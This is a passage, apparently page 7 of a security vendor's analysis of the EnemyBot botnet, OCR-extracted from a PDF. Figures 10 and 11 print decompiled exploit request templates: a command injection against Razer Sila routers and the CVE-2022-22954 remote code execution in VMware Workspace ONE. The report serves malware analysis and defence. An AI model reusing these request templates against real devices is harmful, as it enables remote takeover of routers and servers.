fds.fd = *v82; fds.events = 1; sockprintf( *v82, (unsigned int)"POST /ubus/ HTTP/1.1\n" // no CVE 2022-04 // // Razer Sila (gaming router) - Command Injection // // https://www.exploit-db.com/exploits/50865 "Host: %s:%d\n" "User-Agent: %s\n" "Accept: */*\n" "Accept-Language: en-US,en;q=0.5\n" "Accept-Encoding: gzip, deflate\n" "Content-Type: application/x-www-form-urlencoded; charset=UTF-8\n" "X-Requested-With: XMLHttpRequest\n" "Content-Length: %d\n" "Origin: https://192.168.8.1\n" "Referer: https://192.168.8.1/\n" "Te: trailers\n" "Connection: close\n" "\n" "{\"jsonrpc\":\"2.0\",\"id\":3,\"method\":\"call\",\"params\":[\"30ebdc7dd1f519beb4b2175e9dd8463e\"" ",\"file\",\"exec\",{\"command\":\"%s\"}]}", (unsigned int)s, (unsigned __int16)v82[4], (unsigned int)dest, strlen(rekdevice) + 114, rekdevice);
Figure 10. Exploiting vulnerability in Razar Sila.
684 sockprintf( 685 *v82, 686 (unsigned int)"GET /catalog-portal/ui/oauth/verify?error=&deviceUdid=%%24%%7B%%22freemarker.template.utility.Exec"// 687 // CVE-2022-22954 688 // 689 // VMware Workspace ONE Access and Identity Manager contain a remote code execution vulnerability 690 // 691 // https://nvd.nist.gov/vuln/detail/CVE-2022-22954 692 "ute%%22%%3Fnew%%28%%29%%28%%22%s%%22%%29%%7D HTTP/1.1\n" 693 "Host: %s\n" 694 "User-Agent: %s:%d\n" 695 "Accept-Encoding: gzip, deflate\n" 696 "Accept: */*\n" 697 "User-Agent: %s\n" 698 "Connection: keep-alive\n" 699 "\n", 700 (unsigned int)rekdevicecoded_payload, 701 (unsigned int)s, 702 (unsigned __int16)v82[4], 703 (unsigned int)dest); 704 for ( n = 0; n <= 29; ++n ) 705 { 706 v110 = poll(&fds, 1uLL, 10); 707 if ( v110 >= 0 ) 708 { 709 memset(haystack, 0, sizeof(haystack)); 710 recv(*v82, haystack, 0x800uLL, 0); 711 } 712 } 713 close(*v82);
CVE-2022-22954
Vmware Workspace One RCE
Vulnerability from 2022/04
Figure 11. Exploiting vulnerability in VMWare Workspace ONE.
EnemyBot has also begun targeting content management systems (e.g. Wordpress) by searching for vulnerabilities in various plugins, such as “Video Synchro PDF” (see figure 12).
7/13